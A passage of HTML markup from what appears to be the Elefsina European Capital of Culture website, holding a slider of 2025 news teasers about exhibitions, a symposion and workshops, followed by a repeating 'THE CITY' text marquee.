				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16a2793d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16a2793d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f03115" data-id="42f03115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-197ef78f anwp-pg-widget-header-style--b anwp-pg-post-teaser__post-icon--size-16 elementor-pagination-position-outside elementor-widget elementor-widget-anwp-pg-classic-slider" data-id="197ef78f" data-element_type="widget" data-widget_type="anwp-pg-classic-slider.default">
				<div class="elementor-widget-container">
					<div class="anwp-pg-wrap">

	
	<!-- Slider main container -->
	<div
		class="anwp-pg-classic-slider anwp-pg-swiper-wrapper position-static swiper swiper-container anwp-pg-no-transform"
		data-pg-slides-per-view="4"
		data-pg-slides-per-view-mobile="1.2"
		data-pg-slides-per-view-tablet="2.5"
		data-pg-slides-per-group="1"
		data-pg-slides-per-group-mobile="1"
		data-pg-slides-per-group-tablet="1"
		data-pg-autoplay="yes"
		data-pg-autoplay-delay="3500"
		data-pg-space-between="10"
		data-pg-effect="slide"
		data-pg-show-read-more=""
		data-pg-enable-observer=""
		data-pg-loop="yes"
		dir="ltr"
	>
		<!-- Additional required wrapper -->
		<div class="swiper-wrapper">
			<!-- Slides -->
			<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="3rd New Eleusis Symposion | Re-Enchanting the World"
				src="https://2023eleusis.eu/wp-content/uploads/2025/10/2025_09_25_WHF_Eleusis_R6_Photos_491-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/3rd-new-eleusis-symposion-re-enchanting-the-world/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/3rd-new-eleusis-symposion-re-enchanting-the-world/" aria-hidden="true" >
				3rd New Eleusis Symposion | Re-Enchanting the World			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-10-03T17:26:20+03:00">10.03.2025</time><time class="anwp-pg-updated" datetime="2025-10-03T17:44:18+03:00">10.03.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				The ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision | The emblematic exhibition completed"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-emblematic-exhibition-completed/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-emblematic-exhibition-completed/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision | The emblematic exhibition completed			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-07-30T17:24:56+03:00">07.30.2025</time><time class="anwp-pg-updated" datetime="2025-07-30T18:32:21+03:00">07.30.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Mystery ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="The Invisible Map | Digital Platform Presentation"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/eleysina-invisible-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/the-invisible-map-digital-platform-presentation/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/the-invisible-map-digital-platform-presentation/" aria-hidden="true" >
				The Invisible Map | Digital Platform Presentation			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-20T17:34:41+03:00">06.20.2025</time><time class="anwp-pg-updated" datetime="2025-06-20T18:17:28+03:00">06.20.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				On ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum | Exhibition Extension"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/VanaXenou_exhibitionIRIS_part2-47final-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-exhibition-extension/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-exhibition-extension/" aria-hidden="true" >
				Mystery 15 The Living Museum | Exhibition Extension			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time><time class="anwp-pg-updated" datetime="2025-06-17T17:53:11+03:00">06.17.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Mystery ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Extension"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Mystery15_VanaXenou_exhibition_w-40-2-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-extension/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-extension/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Extension			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-29T15:30:31+03:00">05.29.2025</time><time class="anwp-pg-updated" datetime="2025-06-02T14:11:04+03:00">06.02.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Mystery ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 134 Persephone, The red carpet &#8211; The journey"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Μystery134_Persefoni_20230628_-16-2CROP-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-134-persephone-the-red-carpet-the-journey/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-134-persephone-the-red-carpet-the-journey/" aria-hidden="true" >
				Mystery 134 Persephone, The red carpet &#8211; The journey			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time><time class="anwp-pg-updated" datetime="2025-05-27T16:53:11+03:00">05.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				After ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Inscription of the &#8220;Panagia Mesosporitissa&#8221; custom in the UNESCO list"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/unnamed-10-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/inscription-of-the-quot-panagia-mesosporitissa-quot-custom-in-the-unesco-list/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/inscription-of-the-quot-panagia-mesosporitissa-quot-custom-in-the-unesco-list/" aria-hidden="true" >
				Inscription of the &#8220;Panagia Mesosporitissa&#8221; custom in the UNESCO list			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time><time class="anwp-pg-updated" datetime="2025-05-05T12:07:45+03:00">05.05.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				On ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Catalogue"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_exhibition_w-57-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-catalogue/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-catalogue/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Catalogue			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-28T16:00:39+03:00">04.28.2025</time><time class="anwp-pg-updated" datetime="2025-04-28T16:36:04+03:00">04.28.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				A ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; The Opening"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-opening/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-opening/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; The Opening			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-01T17:11:25+03:00">04.01.2025</time><time class="anwp-pg-updated" datetime="2025-04-01T17:54:00+03:00">04.01.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Workshop by Menelaos Karamaghiolis"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/IMG_0270-468x830.jpeg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/workshop-by-menelaos-karamaghiolis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/workshop-by-menelaos-karamaghiolis/" aria-hidden="true" >
				Workshop by Menelaos Karamaghiolis			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time><time class="anwp-pg-updated" datetime="2025-03-19T18:17:47+02:00">03.19.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Voices of Elefsina in an outreach project"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/Photo-13-3-25-3-34-32-PM-1-1-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/voices-of-elefsina-in-an-outreach-project/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/voices-of-elefsina-in-an-outreach-project/" aria-hidden="true" >
				Voices of Elefsina in an outreach project			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-13T15:41:57+02:00">03.13.2025</time><time class="anwp-pg-updated" datetime="2025-03-13T16:19:19+02:00">03.13.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				The ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Two cities of Cyprus have reached the final stage for the title of the European Capital of Culture 2030"
				src="https://2023eleusis.eu/wp-content/uploads/2025/02/480815529_522596790856215_223244424511048294_n-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/two-cities-of-cyprus-have-reached-the-final-stage-for-the-titlte-of-the-european-capital-of-culture-2030/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/two-cities-of-cyprus-have-reached-the-final-stage-for-the-titlte-of-the-european-capital-of-culture-2030/" aria-hidden="true" >
				Two cities of Cyprus have reached the final stage for the title of the European Capital of Culture 2030			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-02-27T20:14:02+02:00">02.27.2025</time><time class="anwp-pg-updated" datetime="2025-02-27T21:03:31+02:00">02.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Larnaca ...			</div>
		
		
	</div>

</div>
		</div>

									<div class="swiper-pagination"></div>
									</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b5471c9 elementor-widget elementor-widget-spacer" data-id="6b5471c9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-293fc78 elementor-widget elementor-widget-template" data-id="293fc78" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1517" class="elementor elementor-1517 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62df7bc9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="62df7bc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c0b5ebb" data-id="7c0b5ebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48d5e33 elementor-widget elementor-widget-global elementor-global-2106 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="48d5e33" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
